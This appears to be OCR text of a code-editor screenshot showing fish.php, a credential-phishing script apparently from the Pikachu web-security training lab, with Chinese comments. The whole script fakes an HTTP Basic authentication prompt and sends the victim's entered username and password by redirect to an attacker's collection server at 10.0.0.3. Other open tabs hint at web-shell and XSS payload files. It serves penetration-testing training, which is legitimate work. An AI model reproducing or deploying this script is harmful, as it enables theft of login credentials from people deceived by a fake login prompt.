 File Edit Selection Find View Goto Tools Project Preferences Help
cookie.php fish.php 命令执行与反序列化.txt xss.txt — C\...\FileRecv xss.txt — D\...\文档 一句话.txt top100.txt c:/jboss/server/default
1 <?php
2 error_reporting(0);
3 // var_dump($_SERVER);
4 if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
5 //发送认证框，并给出迷惑性的info
6 header('Content-type:text/html;charset=utf-8');
7 header("WWW-Authenticate: Basic realm='认证'");
8 header('HTTP/1.0 401 Unauthorized');
9 echo 'Authorization Required.';
10 exit;
11 } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
12 //将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP
13 header("Location: http://10.0.0.3:90/pikachu/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]}
14 &password={$_SERVER[PHP_AUTH_PW]}");
15 }
16
17 ?>